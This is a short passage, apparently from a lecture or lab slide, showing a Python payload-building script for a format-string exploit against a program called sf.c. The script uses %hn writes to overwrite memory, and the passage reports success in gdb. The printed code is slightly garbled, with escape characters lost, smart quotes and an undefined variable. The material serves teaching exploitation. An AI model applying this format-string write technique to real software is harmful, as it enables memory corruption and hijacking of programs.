 Example with sf.c – Script
 After having to tweak addresses again,
final payload building script:
payload = “x38xfexffxbfx3axfexffxbfA%48870x%108$hn%8126x
%109$hn”
payload += "A" * (40 - len(sploit))
print payload
 Running it, we see in gdb that we were
successful, and we also get the victory
message.
 